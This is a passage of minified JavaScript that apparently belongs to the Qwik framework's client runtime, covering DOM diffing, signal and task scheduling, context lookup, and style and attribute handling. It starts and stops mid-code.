l=Array.from(s);ss(l),!e.l&&l.length>0&&(e.l=!0,(t===n.documentElement?n.body:t).querySelectorAll("style[q\\:style]").forEach(c=>{e.q.add(B(c,Zt)),Dr(o,n.head,c)}));for(const c of l){const u=c.X;if(!o.gt.has(u)&&c.it){o.Rt.push(c);try{await ln(r,c,ns(u.parentElement))}catch(a){pe(a)}}}return i.forEach(c=>{((u,a)=>{try{const h=a[0],m=u.N;switch(h){case 1:case 2:{let d,g;h===1?(d=a[1],g=a[3]):(d=a[3],g=a[1]);const y=ee(d);if(y==null)return;const p=a[4],f=d.namespaceURI===Ge;m.L.T.zt(a);let v=ce(a[2],a.slice(0,-1));p==="class"?v=wn(v,ee(g)):p==="style"&&(v=bn(v));const w=cn(y);return p in w.vt&&w.vt[p]===v?void 0:(w.vt[p]=v,xn(m,d,p,v,f))}case 3:case 4:{const d=a[3];if(!m.At.includes(d)){m.L.T.zt(a);const g=void 0;let y=ce(a[2],a.slice(0,-1));const p=io;Array.isArray(y)&&(y=new _e($e,{},null,y,0,null));let f=Y(y,g);if(M(f))pe("Rendering promises in JSX signals is not supported");else{f===void 0&&(f=Y("",g));const v=$r(d),w=function(S){for(;S;){if(xe(S))return S;S=S.parentElement}throw new Error("Not found")}(a[1]);if(u.lt=T(w,u.N.L),v.St==f.St&&v.kt==f.kt&&v.ct==f.ct)he(u,v,f,0);else{const S=[],q=v.jt,C=le(u,f,0,S);S.length&&pe("Rendering promises in JSX signals is not supported"),p[3]=C,ge(u.N,d.parentElement,C,q),q&&kn(m,q)}}}}}}catch{}})(r,c)}),o.Lt.push(...o._t),o.Lt.length===0?(Kn(o),void await Fn(e,r)):(await Es(o),Kn(o),Fn(e,r))}catch(r){pe(r)}},ns=e=>{let t=0;return e&&(e.namespaceURI===Ge&&(t|=O),e.tagName==="HEAD"&&(t|=tt)),t},Fn=async(e,t)=>{const n=t.N.gt;await os(e,t,(r,o)=>(r.W&kr)!=0&&(!o||n.has(r.It))),e.S.forEach(r=>{e.m.add(r)}),e.S.clear(),e.P=void 0,e.M=void 0,e.m.size+e.p.size+e.$.size>0&&(e.M=xr(e))},Hn=e=>(e.W&hn)!=0,Xn=e=>(e.W&dn)!=0,rs=async(e,t)=>{const n=e.t,r=[],o=[];e.p.forEach(s=>{Hn(s)&&(o.push(k(s.Ot.Nt(n),()=>s)),e.p.delete(s)),Xn(s)&&(r.push(k(s.Ot.Nt(n),()=>s)),e.p.delete(s))});do if(e.v.forEach(s=>{Hn(s)?o.push(k(s.Ot.Nt(n),()=>s)):Xn(s)?r.push(k(s.Ot.Nt(n),()=>s)):e.p.add(s)}),e.v.clear(),o.length>0){const s=await Promise.all(o);Tt(s),await Promise.all(s.map(i=>Ot(i,e,t))),o.length=0}while(e.v.size>0);if(r.length>0){const s=await Promise.all(r);Tt(s);for(const i of s)Ot(i,e,t)}},os=async(e,t,n)=>{const r=[],o=e.t;e.p.forEach(s=>{n(s,!1)&&(s.It.isConnected&&r.push(k(s.Ot.Nt(o),()=>s)),e.p.delete(s))});do if(e.v.forEach(s=>{s.It.isConnected&&(n(s,!0)?r.push(k(s.Ot.Nt(o),()=>s)):e.p.add(s))}),e.v.clear(),r.length>0){const s=await Promise.all(r);Tt(s);for(const i of s)Ot(i,e,t);r.length=0}while(e.v.size>0)},ss=e=>{e.sort((t,n)=>2&t.X.compareDocumentPosition(it(n.X))?1:-1)},Tt=e=>{e.sort((t,n)=>t.It===n.It?t.Ft<n.Ft?-1:1:2&t.It.compareDocumentPosition(it(n.It))?1:-1)},K=()=>{const e=Wr(),t=T(e.A,e.F.N.L),n=t.Wt||(t.Wt=[]),r=e.Dt++;return{val:n[r],set:o=>n[r]=o,i:r,iCtx:e,elCtx:t}},is=e=>Object.freeze({id:en(e)}),Vi=(e,t)=>{const{val:n,set:r,elCtx:o}=K();n===void 0&&((o.Z||(o.Z=new Map)).set(e.id,t),r(!0))},Ki=(e,t)=>{const{val:n,set:r,iCtx:o,elCtx:s}=K();if(n!==void 0)return n;const i=_r(e,s,o.F.N.L);if(typeof t=="function")return r(X(void 0,t,i));if(i!==void 0)return r(i);if(t!==void 0)return r(t);throw L(13,e.id)},ls=(e,t)=>(e.dt===void 0&&(e.dt=((n,r)=>{var i;let o=n,s=1;for(;o&&!((i=o.hasAttribute)!=null&&i.call(o,"q:container"));){for(;o=o.previousSibling;)if(at(o)){const l=o[Ae];if(l){const c=l[Qt];if(o===l.open)return c??T(l,r);if(c!=null&&c.dt)return c.dt;o=l;continue}if(o.data==="/qv")s++;else if(o.data.startsWith("qv ")&&(s--,s===0))return T(Xe(o),r)}o=n.parentElement,n=o}return null})(e.X,t)),e.dt),_r=(e,t,n)=>{var s;const r=e.id;if(!t)return;let o=t;for(;o;){const i=(s=o.Z)==null?void 0:s.get(r);if(i)return i;o=ls(o,n)}},cs=is("qk-error"),fn=(e,t,n)=>{const r=ee(t);{const o=_r(cs,r,n.N.L);if(o===void 0)throw e;o.error=e}},kr=1,hn=2,dn=4,Q=16,Zi=e=>{const{val:t,set:n,iCtx:r,i:o,elCtx:s}=K();if(t)return;const i=r.F.N.L,l=new ke(Q|hn,o,s.X,e,void 0);n(!0),e.Nt(i.t),s.Ht||(s.Ht=[]),s.Ht.push(l),Or(r,()=>qr(l,i,r.F))},Yi=e=>{const{val:t,set:n,iCtx:r,i:o,elCtx:s}=K();if(t)return t;const i=r.F.N.L,l=pr(void 0,i,3,void 0),c=new ke(Q|hn|8,o,s.X,e,l);return e.Nt(i.t),s.Ht||(s.Ht=[]),s.Ht.push(c),Or(r,()=>jr(c,i,r.F)),n(l)},Qi=(e,t)=>{const{val:n,set:r,i:o,iCtx:s,elCtx:i}=K(),l=(t==null?void 0:t.strategy)??"intersection-observer";if(n)return;const c=new ke(kr,o,i.X,e,void 0),u=s.F.N.L;i.Ht||(i.Ht=[]),i.Ht.push(c),r(c),fs(c,l),e.Nt(u.t),un(c,u)},us=e=>(e.W&dn)!=0,Ot=async(e,t,n)=>us(e)?Er(e,t,n):(r=>(8&r.W)!=0)(e)?jr(e,t,n):qr(e,t,n),Er=(e,t,n,r)=>{e.W&=~Q,Ie(e);const o=U(n.N.nt,e.It,void 0,lr),{T:s}=t;o.F=n;const i=e.Ot.getFn(o,()=>{s.yt(e)}),l=[],c=e.Ut,u=St(c),a={track:(f,v)=>{if(F(f)){const S=U();return S.F=n,S.H=[0,e],X(S,f)}const w=ne(f);return w?w.U([0,e],v):Dt(ft(26),f),v?f[v]:P(f)?f.value:f},cleanup(f){l.push(f)},cache(f){let v=0;v=f==="immutable"?1/0:f,c._cache=v},previous:u._resolved};let h,m,d=!1;const g=(f,v)=>!d&&(d=!0,f?(d=!0,c.loading=!1,c._state="resolved",c._resolved=v,c._error=void 0,h(v)):(d=!0,c.loading=!1,c._state="rejected",c._error=v,m(v)),!0);X(o,()=>{c._state="pending",c.loading=!0,c.value=new Promise((f,v)=>{h=f,m=v})}),e.Jt=so(()=>{d=!0,l.forEach(f=>f())});const y=dt(()=>k(r,()=>i(a)),f=>{g(!0,f)},f=>{g(!1,f)}),p=u._timeout;return p>0?Promise.race([y,Wo(p).then(()=>{g(!1,new Error("timeout"))&&Ie(e)})]):y},qr=(e,t,n)=>{e.W&=~Q,Ie(e);const r=e.It,o=U(n.N.nt,r,void 0,lr);o.F=n;const{T:s}=t,i=e.Ot.getFn(o,()=>{s.yt(e)}),l=[];e.Jt=so(()=>{l.forEach(u=>u())});const c={track:(u,a)=>{if(F(u)){const m=U();return m.H=[0,e],X(m,u)}const h=ne(u);return h?h.U([0,e],a):Dt(ft(26),u),a?u[a]:P(u)?u.value:u},cleanup(u){l.push(u)}};return dt(()=>i(c),u=>{F(u)&&l.push(u)},u=>{fn(u,r,n)})},jr=(e,t,n)=>{e.W&=~Q,Ie(e);const r=e.It,o=U(n.N.nt,r,void 0,"qComputed");o.H=[0,e],o.F=n;const{T:s}=t,i=e.Ot.getFn(o,()=>{s.yt(e)});return dt(i,l=>gn(()=>{const c=e.Ut;c[Me]&=-3,c.untrackedValue=l,c[I].J()}),l=>{fn(l,r,n)})},Ie=e=>{const t=e.Jt;if(t){e.Jt=void 0;try{t()}catch(n){pe(n)}}},as=e=>{32&e.W?(e.W&=-33,(0,e.Ot)()):Ie(e)},fs=(e,t)=>{t==="visible"||t==="intersection-observer"?$o("qvisible",kt(e)):t==="load"||t==="document-ready"?Rn("qinit",kt(e)):t!=="idle"&&t!=="document-idle"||Rn("qidle",kt(e))},kt=e=>{const t=e.Ot;return qe(t.Bt,"_hW",ts,null,null,[e],t.Gt)},pn=e=>ue(e)&&e instanceof ke;class ke{constructor(t,n,r,o,s){this.W=t,this.Ft=n,this.It=r,this.Ot=o,this.Ut=s}}const Re=1,At=2,mn=4,Nr=8,ee=e=>e[Qt],T=(e,t)=>{const n=ee(e);if(n)return n;const r=vn(e),o=B(e,"q:id");if(o){const i=t.O;if(r.ct=o,i){const{getObject:l,meta:c,refs:u}=i;if(function(a){return a&&typeof a.nodeType=="number"}(s=e)&&s.nodeType===1){const a=u[o];a&&(r.Qt=a.split(" ").map(l),r.li=((h,m)=>{const d=h.X.attributes,g=[];for(let y=0;y<d.length;y++){const{name:p,value:f}=d.item(y);if(p.startsWith("on:")||p.startsWith("on-window:")||p.startsWith("on-document:")){const v=f.split(`
`);for(const w of v){const S=wt(w,m);S.Yt&&Kr(S,h),g.push([p,S])}}}return g})(r,t.t))}else{const a=e.getAttribute(To);r.$t=a?a.split("|"):null;const h=c[o];if(h){const m=h.s,d=h.h,g=h.c,y=h.w;if(m&&(r.Wt=m.split(" ").map(l)),y&&(r.Ht=y.split(" ").map(l)),g){r.Z=new Map;for(const p of g.split(" ")){const[f,v]=p.split("=");r.Z.set(f,l(v))}}if(d){const[p,f]=d.split(" ");if(r.W=mn,p&&(r.it=l(p)),f){const v=l(f);r.vt=v,pt(v,2),v[N]=hs(v)}else r.vt=De(on(),t)}}}}}var s;return r},hs=e=>{const t={},n=Ee(e);for(const r in n)r.startsWith(ye)&&(t[r.slice(2)]=n[r]);return t},vn=e=>{const t={W:0,ct:"",X:e,Qt:[],li:[],Ht:null,Wt:null,Kt:null,$t:null,ft:null,vt:null,xt:null,it:null,Z:null,bt:null,dt:void 0,ht:void 0};return e[Qt]=t,t};let we,Le;function el(e){if(we===void 0){const t=H();if(t&&t.nt)return t.nt;if(e!==void 0)return e;throw new Error("Reading `locale` outside of context.")}return we}function tl(e,t){const n=we;try{return we=e,t()}finally{we=n}}const H=()=>{if(!Le){const e=typeof document<"u"&&document&&document.__q_context__;return e?j(e)?document.__q_context__=Ar(e):e:void 0}return Le},Lr=()=>{const e=H();if(!e)throw L(14);return e},Wr=()=>{const e=H();if(!e||e.Xt!==Yt)throw L(20);return e};function Un(e){if(e==null)return e;const t=Lr();return function(...n){return Tr.call(this,t,e,n)}}function X(e,t,...n){return Tr.call(this,e,t,n)}function Tr(e,t,n){const r=Le;let o;try{Le=e,o=t.apply(this,n)}finally{Le=r}return o}const Or=(e,t)=>{const n=e.Vt;if(n.length===0){const r=t();M(r)&&n.push(r)}else n.push(Promise.all(n).then(t))},Ar=([e,t,n])=>{const r=e.closest(ir),o=(r==null?void 0:r.getAttribute("q:locale"))||void 0;return o&&function(s){we=s}(o),U(o,void 0,e,t,n)},U=(e,t,n,r,o)=>({Tt:o,Dt:0,A:t,X:n,Xt:r,Ot:void 0,Vt:void 0,H:void 0,F:void 0,nt:e}),vt=e=>e.closest(ir),gn=e=>X(void 0,e),Bn=U(void 0,void 0,void 0,Yt),ce=(e,t)=>(Bn.H=t,X(Bn,()=>e.value)),nl=()=>{var t;const e=H();if(e)return e.X??e.A??((t=e.Ot)==null?void 0:t.R(void 0))},rl=e=>{const t=H();return t&&t.A&&t.F&&(T(t.A,t.F.N.L).W|=Nr),e},ol=e=>{const t=vt(e);return t?Ue(t).M??Promise.resolve():Promise.resolve()},ds=new Set(["animationIterationCount","aspectRatio","borderImageOutset","borderImageSlice","borderImageWidth","boxFlex","boxFlexGroup","boxOrdinalGroup","columnCount","columns","flex","flexGrow","flexShrink","gridArea","gridRow","gridRowEnd","gridRowStart","gridColumn","gridColumnEnd","gridColumnStart","fontWeight","lineClamp","lineHeight","opacity","order","orphans","scale","tabSize","widows","zIndex","zoom","MozAnimationIterationCount","MozBoxFlex","msFlex","msFlexPositive","WebkitAnimationIterationCount","WebkitBoxFlex","WebkitBoxOrdinalGroup","WebkitColumnCount","WebkitColumns","WebkitFlex","WebkitFlexGrow","WebkitFlexShrink","WebkitLineClamp"]),Pt=(e,t)=>{t.W&=~Re,t.W|=mn,t.Kt=[],t.li.length=0;const n=t.X,r=t.it,o=t.vt,s=U(e.N.nt,n,void 0,Yt),i=s.Vt=[],l=yn(e);l.lt=t,l.ut=void 0,s.H=[0,n],s.F=e,r.R(e.N.L.t);const c=r.getFn(s);return dt(()=>c(o),u=>k(Ve(i),()=>t.W&Re?Pt(e,t):{node:u,rCtx:l}),u=>u===mr?k(Ve(i),()=>Pt(e,t)):(fn(u,n,e),{node:yr,rCtx:l}))},ps=(e,t)=>({N:{Zt:e,nt:t.k.locale,L:t,gt:new Set,Lt:[],_t:[],Rt:[],tn:[],nn:[],At:[]},lt:null,ut:void 0}),yn=e=>({N:e.N,lt:e.lt,ut:e.ut}),wn=(e,t)=>{var n;return(n=t==null?void 0:t.$t)!=null&&n.length?t.$t.join(" ")+" "+Mt(e):Mt(e)},Mt=e=>{if(!e)return"";if(ae(e))return e.trim();const t=[];if(j(e))for(const n of e){const r=Mt(n);r&&t.push(r)}else for(const[n,r]of Object.entries(e))r&&t.push(n.trim());return t.join(" ")},bn=e=>{if(e==null)return"";if(typeof e=="object"){if(j(e))throw L(0,e,"style");{const t=[];for(const n in e)if(Object.prototype.hasOwnProperty.call(e,n)){const r=e[n];r!=null&&(n.startsWith("--")?t.push(n+":"+r):t.push(en(n)+":"+ms(n,r)))}return t.join(";")}}return String(e)},ms=(e,t)=>typeof t!="number"||t===0||ds.has(e)?t:t+"px",vs=e=>Pe(e.N.L.o++),Pr=(e,t)=>{const n=vs(e);t.ct=n},Sn=e=>P(e)?Sn(e.value):e==null||typeof e=="boolean"?"":String(e);function gs(e){return e.startsWith("aria-")}const ys=(e,t)=>!!t.key&&(!mt(e)||!F(e.type)&&e.key!=t.key),et=2,ie="dangerouslySetInnerHTML",Ge="http://www.w3.org/2000/svg",O=1,tt=2,nt=[],rt=(e,t,n,r)=>{const o=n.Ct;if(o.length===1&&o[0].St===Ye)return void(n.Ct=t.Ct);const s=t.jt;let i=st;t.Ct===nt&&s.nodeName==="HEAD"&&(i=Ss,r|=tt);const l=ws(t,i);return l.length>0&&o.length>0?bs(e,s,l,o,r):l.length>0&&o.length===0?Cn(e.N,l,0,l.length-1):o.length>0?Rr(e,s,null,o,0,o.length-1,r):void 0},ws=(e,t)=>{const n=e.Ct;return n===nt?e.Ct=Mr(e.jt,t):n},bs=(e,t,n,r,o)=>{let s,i,l,c=0,u=0,a=n.length-1,h=n[0],m=n[a],d=r.length-1,g=r[0],y=r[d];const p=[],f=e.N;for(;c<=a&&u<=d;)if(h==null)h=n[++c];else if(m==null)m=n[--a];else if(g==null)g=r[++u];else if(y==null)y=r[--d];else if(h.ct===g.ct)p.push(he(e,h,g,o)),h=n[++c],g=r[++u];else if(m.ct===y.ct)p.push(he(e,m,y,o)),m=n[--a],y=r[--d];else if(h.kt&&h.ct===y.ct)p.push(he(e,h,y,o)),Ws(f,t,h.jt,m.jt),h=n[++c],y=r[--d];else if(m.kt&&m.ct===g.ct)p.push(he(e,m,g,o)),ge(f,t,m.jt,h.jt),m=n[--a],g=r[++u];else{if(s===void 0&&(s=js(n,c,a)),i=s[g.kt],i===void 0){const w=le(e,g,o,p);ge(f,t,w,h==null?void 0:h.jt)}else if(l=n[i],l.St!==g.St){const w=le(e,g,o,p);k(w,S=>{ge(f,t,S,h==null?void 0:h.jt)})}else p.push(he(e,l,g,o)),n[i]=void 0,ge(f,t,l.jt,h.jt);g=r[++u]}u<=d&&p.push(Rr(e,t,r[d+1]==null?null:r[d+1].jt,r,u,d,o));let v=Jt(p);return c<=a&&(v=k(v,()=>{Cn(f,n,c,a)})),v},ve=(e,t)=>{const n=te(e)?e.close:null,r=[];let o=e.firstChild;for(;(o=Jr(o))&&(t(o)&&r.push(o),o=o.nextSibling,o!==n););return r},Mr=(e,t)=>ve(e,t).map($r),$r=e=>{var t;return Te(e)?((t=ee(e))==null?void 0:t.xt)??ot(e):ot(e)},ot=e=>{if(xe(e)){const t=new J(e.localName,{},null,nt,0,It(e));return t.jt=e,t}if(sr(e)){const t=new J(e.nodeName,A,null,nt,0,null);return t.Mt=e.data,t.jt=e,t}},Ss=e=>{const t=e.nodeType;return t===1?e.hasAttribute("q:head"):t===111},$t=e=>e.nodeName==="Q:TEMPLATE",st=e=>{const t=e.nodeType;if(t===3||t===111)return!0;if(t!==1)return!1;const n=e.nodeName;return n!=="Q:TEMPLATE"&&(n==="HEAD"?e.hasAttribute("q:head"):n!=="STYLE"||!e.hasAttribute(Zt))},Ir=e=>{const t={};for(const n of e){const r=Cs(n);(t[r]??(t[r]=new J(Ce,{[Se]:""},null,[],0,r))).Ct.push(n)}return t},he=(e,t,n,r)=>{const o=t.jt,s=n.St,i=e.N,l=i.L,c=e.lt;if(n.jt=o,s==="#text"){i.At.push(o);const m=n.Pt;return m&&(n.Mt=Sn(ce(m,[4,c.X,m,o]))),void Z(i,o,"data",n.Mt)}if(s==="#signal")return;const u=n.vt,a=n.W,h=T(o,l);if(s!==Ce){let m=(r&O)!=0;if(m||s!=="svg"||(r|=O,m=!0),u!==A){!(1&a)&&(h.li.length=0);const d=t.vt;n.vt=d;for(const g in u){let y=u[g];if(g!=="ref")if(fr(g)){const p=hr(h.li,g,y,l.t);Xr(i,o,p)}else P(y)&&(y=ce(y,[1,c.X,y,o,g])),g==="class"?y=wn(y,c):g==="style"&&(y=bn(y)),d[g]!==y&&(d[g]=y,xn(i,o,g,y,m));else y!==void 0&&ar(y,o)}}return a&et||(m&&s==="foreignObject"&&(r&=~O),u[ie]!==void 0)||s==="textarea"?void 0:rt(e,t,n,r)}if(Oe in u){const m=u.props;ks(l,h,m);let d=!!(h.W&Re);return d||h.it||h.X.hasAttribute(cr)||(Pr(e,h),h.it=m[Oe],d=!0),d?k(ln(e,h,r),()=>Dn(e,h,n,r)):Dn(e,h,n,r)}if(Se in u)c.Kt.push(n);else if(ie in u)Z(i,o,"innerHTML",u[ie]);else if(!(a&et))return rt(e,t,n,r)},Dn=(e,t,n,r)=>{if(n.W&et)return;const o=e.N,s=Ir(n.Ct),i=Hr(t);for(const l in i.slots)if(!s[l]){const c=i.slots[l],u=Mr(c,st);if(u.length>0){const a=ee(c);a&&a.xt&&(a.xt.Ct=[]),Cn(o,u,0,u.length-1)}}for(const l in i.templates){const c=i.templates[l];c&&!s[l]&&(i.templates[l]=void 0,kn(o,c))}return Jt(Object.keys(s).map(l=>{const c=s[l],u=Fr(o,i,t,l,e.N.L),a=cn(u),h=yn(e),m=u.X;h.ut=u,u.xt=c,c.jt=m;let d=r&~O;m.isSvg&&(d|=O);const g=o.tn.findIndex(y=>y[0]===m);return g>=0&&o.tn.splice(g,1),rt(h,a,c,d)}))},Rr=(e,t,n,r,o,s,i)=>{const l=[];for(;o<=s;++o){const c=le(e,r[o],i,l);ge(e.N,t,c,n)}return Ve(l)},Cn=(e,t,n,r)=>{for(;n<=r;++n){const o=t[n];o&&kn(e,o.jt)}},Fr=(e,t,n,r,o)=>{const s=t.slots[r];if(s)return T(s,o);const i=t.templates[r];if(i)return T(i,o);const l=Gr(e.Zt,r),c=vn(l);return c.dt=n,As(e,n.X,l),t.templates[r]=l,c},Cs=e=>e.vt[V]??"",le=(e,t,n,r)=>{const o=t.St,s=e.N.Zt,i=e.lt;if(o==="#text")return t.jt=s.createTextNode(t.Mt);if(o==="#signal"){const p=t.Pt,f=p.value;if(mt(f)){const v=Y(f);if(P(v))throw new Error("NOT IMPLEMENTED: Promise");if(Array.isArray(v))throw new Error("NOT IMPLEMENTED: Array");{const w=le(e,v,n,r);return ce(p,4&n?[3,w,p,w]:[4,i.X,p,w]),t.jt=w}}{const v=s.createTextNode(t.Mt);return v.data=t.Mt=Sn(f),ce(p,4&n?[3,v,p,v]:[4,i.X,p,v]),t.jt=v}}let l,c=!!(n&O);c||o!=="svg"||(n|=O,c=!0);const u=o===Ce,a=t.vt,h=e.N,m=h.L;u?l=Rs(s,c):o==="head"?(l=s.head,n|=tt):(l=_n(s,o,c),n&=~tt),t.W&et&&(n|=4),t.jt=l;const d=vn(l);if(e.ut?(d.dt=e.ut,d.ht=e.lt):d.dt=e.lt,u){if(Oe in a){const p=a[Oe],f=on(),v=m.T.D(),w=new Proxy(f,new vr(m,v)),S=a.props;if(m.u.set(f,w),d.vt=w,S!==A){const C=f[N]=S[N]??A;for(const _ in S)if(_!=="children"&&_!==V){const D=C[_];P(D)?f[ye+_]=D:f[_]=S[_]}}Pr(e,d),d.it=p;const q=k(ln(e,d,n),()=>{let C=t.Ct;if(C.length===0)return;C.length===1&&C[0].St===Ye&&(C=C[0].Ct);const _=Hr(d),D=[],Wn=Ir(C);for(const Tn in Wn){const Ct=Wn[Tn],xt=Fr(h,_,d,Tn,h.L),On=yn(e),_t=xt.X;On.ut=xt,xt.xt=Ct,Ct.jt=_t;let An=n&~O;_t.isSvg&&(An|=O);for(const wo of Ct.Ct){const bo=le(On,wo,An,D);Dr(h,_t,bo)}}return Ve(D)});return M(q)&&r.push(q),l}if(Se in a)$s(l,t.kt),R(l,Kt,i.ct),R(l,Se,""),i.Kt.push(t),h.tn.push([l,i.X]);else if(ie in a)return Z(h,l,"innerHTML",a[ie]),l}else{if(t.qt&&zn(h,d,i,t.qt,c,!0),a!==A&&(d.xt=t,t.vt=zn(h,d,i,a,c,!1)),c&&o==="foreignObject"&&(c=!1,n&=~O),i){const p=i.$t;p&&p.forEach(f=>{l.classList.add(f)}),i.W&At&&(d.li.push(...i.li),i.W&=~At)}for(const p of d.li)Xr(h,l,p[0]);if(a[ie]!==void 0)return l;c&&o==="foreignObject"&&(c=!1,n&=~O)}let g=t.Ct;if(g.length===0)return l;g.length===1&&g[0].St===Ye&&(g=g[0].Ct);const y=g.map(p=>le(e,p,n,r));for(const p of y)Fe(l,p);return l},Hr=e=>{const t=(s=>s.Kt||(s.Kt=xs(s)))(e),n={},r={},o=Array.from(e.X.childNodes).filter($t);for(const s of t)n[s.kt??""]=s.jt;for(const s of o)r[B(s,V)??""]=s;return{slots:n,templates:r}},xs=e=>Fs(e.X.parentElement,Kt,e.ct).map(ot),Gn=(e,t,n,r)=>r in t&&((t[r]!==n||r==="value"&&!t.hasAttribute(r))&&(t.tagName==="SELECT"?Ls(e,t,r,n):Z(e,t,r,n)),!0),je=(e,t,n,r)=>(He(e,t,r.toLowerCase(),n),!0),_s={style:(e,t,n)=>(Z(e,t.style,"cssText",n),!0),class:(e,t,n)=>(t.namespaceURI===Ge?He(e,t,"class",n):Z(e,t,"className",n),!0),value:Gn,checked:Gn,href:je,list:je,form:je,tabIndex:je,download:je,innerHTML:()=>!0,[ie]:(e,t,n)=>(Z(e,t,"innerHTML",n),!0)},xn=(e,t,n,r,o)=>{if(gs(n))return void He(e,t,n,r!=null?String(r):r);const s=_s[n];s&&s(e,t,r,n)||(o||!(n in t)?(n.startsWith(Po)&&Ur(n.slice(15)),He(e,t,n,r)):Z(e,t,n,r))},zn=(e,t,n,r,o,s)=>{const i={},l=t.X;for(const c in r){let u=r[c];if(c!=="ref")if(fr(c))hr(t.li,c,u,e.L.t);else{if(P(u)&&(u=ce(u,s?[1,l,u,n.X,c]:[2,n.X,u,l,c])),c==="class"){if(u=wn(u,n),!u)continue}else c==="style"&&(u=bn(u));i[c]=u,xn(e,l,c,u,o)}else u!==void 0&&ar(u,l)}return i},ks=(e,t,n)=>{let r=t.vt;if(r||(t.vt=r=De(on(),e)),n===A)return;const o=ne(r),s=Ee(r),i=s[N]=n[N]??A;for(const l in n)if(l!=="children"&&l!==V&&!i[l]){const c=n[l];s[l]!==c&&(s[l]=c,o.J(l))}},We=(e,t,n,r)=>{if(n.yt(e),xe(e)){if(r&&e.hasAttribute(Se))return void t.nn.push(e);const o=ee(e);o&&((l,c)=>{var u;(u=l.Ht)==null||u.forEach(a=>{c.yt(a),as(a)}),l.it=null,l.Wt=null,l.Ht=null})(o,n);const s=te(e)?e.close:null;let i=e.firstChild;for(;(i=Jr(i))&&(We(i,t,n,!0),i=i.nextSibling,i!==s););}},Jn=()=>{document.__q_scroll_restore__&&(document.__q_scroll_restore__(),document.__q_scroll_restore__=void 0)},Es=async e=>{document.__q_view_transition__&&(document.__q_view_transition__=void 0,document.startViewTransition)?await document.startViewTransition(()=>{Vn(e),Jn()}).finished:(Vn(e),Jn())},Fe=(e,t)=>{te(t)?t.appendTo(e):e.appendChild(t)},qs=(e,t,n)=>{te(t)?t.insertBeforeTo(e,(n==null?void 0:n.nextSibling)??null):e.insertBefore(t,(n==null?void 0:n.nextSibling)??null)},gt=(e,t,n)=>{te(t)?t.insertBeforeTo(e,it(n)):e.insertBefore(t,it(n))},js=(e,t,n)=>{const r={};for(let o=t;o<=n;++o){const s=e[o].kt;s!=null&&(r[s]=o)}return r},Xr=(e,t,n)=>{n.startsWith("on:")||He(e,t,n,""),Ur(n)},Ur=e=>{var t;{const n=Oo(e);try{((t=globalThis).qwikevents||(t.qwikevents=[])).push(n)}catch{}}},He=(e,t,n,r)=>{e.Lt.push({en:Ns,G:[t,n,r]})},Ns=(e,t,n)=>{if(n==null||n===!1)e.removeAttribute(t);else{const r=n===!0?"":String(n);R(e,t,r)}},Z=(e,t,n,r)=>{e.Lt.push({en:Br,G:[t,n,r]})},Ls=(e,t,n,r)=>{e._t.push({en:Br,G:[t,n,r]})},Br=(e,t,n)=>{try{e[t]=n??"",n==null&&ut(e)&&Te(e)&&e.removeAttribute(t)}catch(r){pe(ft(6),{node:e,key:t,value:n},r)}},_n=(e,t,n)=>n?e.createElementNS(Ge,t):e.createElement(t),ge=(e,t,n,r)=>(e.Lt.push({en:gt,G:[t,n,r||null]}),n),Ws=(e,t,n,r)=>(e.Lt.push({en:qs,G:[t,n,r||null]}),n),Dr=(e,t,n)=>(e.Lt.push({en:Fe,G:[t,n]}),n),Ts=(e,t)=>{e.L.q.add(t.styleId),e._t.push({en:Os,G:[e.L,t]})},Os=(e,t)=>{const n=e.t,r=Ke(),o=r.documentElement===n,s=r.head,i=r.createElement("style");R(i,Zt,t.styleId),R(i,"hidden",""),i.textContent=t.content,o&&s?Fe(s,i):gt(n,i,n.firstChild)},As=(e,t,n)=>{e.Lt.push({en:Ps,G:[t,n]})},Ps=(e,t)=>{gt(e,t,e.firstChild)},kn=(e,t)=>{xe(t)&&We(t,e,e.L.T,!0),e.Lt.push({en:Ms,G:[t,e]})},Ms=e=>{const t=e.parentElement;t&&((n,r)=>{te(r)?r.remove():n.removeChild(r)})(t,e)},Gr=(e,t)=>{const n=_n(e,"q:template",!1);return R(n,V,t),R(n,"hidden",""),R(n,"aria-hidden","true"),n},Vn=e=>{for(const t of e.Lt)t.en.apply(void 0,t.G);Is(e)},It=e=>B(e,"q:key"),$s=(e,t)=>{t!==null&&R(e,"q:key",t)},Is=e=>{const t=e.L.T;for(const n of e.nn){const r=It(n),o=ve(n,st);if(o.length>0){const s=n.getAttribute(Kt),i=e.Rt.find(l=>l.ct===s);if(i){const l=i.X;if(l.isConnected)if(ve(l,$t).some(c=>B(c,V)===r))We(n,e,t,!1);else{const c=Gr(e.Zt,r);for(const u of o)Fe(c,u);gt(l,c,l.firstChild)}else We(n,e,t,!1)}else We(n,e,t,!1)}}for(const[n,r]of e.tn){const o=It(n),s=ve(r,$t).find(i=>i.getAttribute(V)===o);s&&(ve(s,st).forEach(i=>{Fe(n,i)}),s.remove())}},Kn=()=>{},Rs=(e,t)=>{const n=e.createComment("qv "),r=e.createComment("/qv");return new zr(n,r,t)},Fs=(e,t,n)=>{const r=((i,l,c)=>i.ownerDocument.createTreeWalker(i,128,{acceptNode(u){const a=Xe(u);return a&&B(a,l)===c?1:2}}))(e,t,n),o=[];let s=null;for(;s=r.nextNode();)o.push(Xe(s));return o},Ce=":virtual";class zr{constructor(t,n,r){this.open=t,this.close=n,this.isSvg=r,this._qc_=null,this.nodeType=111,this.localName=Ce,this.nodeName=Ce;const o=this.ownerDocument=t.ownerDocument;this.rn=_n(o,"template",!1),this.on=(s=>{if(!s)return{};const i=s.split(" ");return Object.fromEntries(i.map(l=>{const c=l.indexOf("=");return c>=0?[l.slice(0,c),(u=l.slice(c+1),u.replace(/\+/g," "))]:[l,""];var u}))})(t.data.slice(3)),t.data.startsWith("qv "),t[Ae]=this,n[Ae]=this}insertBefore(t,n){const r=this.parentElement;return r?r.insertBefore(t,n||this.close):this.rn.insertBefore(t,n),t}remove(){const t=this.parentElement;if(t){const n=this.childNodes;t.removeChild(this.open);for(let r=0;r<n.length;r++)this.rn.appendChild(n[r]);t.removeChild(this.close)}}appendChild(t){return this.insertBefore(t,null)}insertBeforeTo(t,n){const r=this.childNodes;t.insertBefore(this.open,n);for(const o of r)t.insertBefore(o,n);t.insertBefore(this.close,n)}appendTo(t){this.insertBeforeTo(t,null)}get namespaceURI(){var t;return((t=this.parentElement)==null?void 0:t.namespaceURI)??""}removeChild(t){this.parentElement?this.parentElement.removeChild(t):this.rn.removeChild(t)}getAttribute(t){return this.on[t]??null}hasAttribute(t){return t in this.on}setAttribute(t,n){this.on[t]=n}removeAttribute(t){delete this.on[t]}matches(t){return!1}compareDocumentPosition(t){return this.open.compareDocumentPosition(t)}closest(t){const 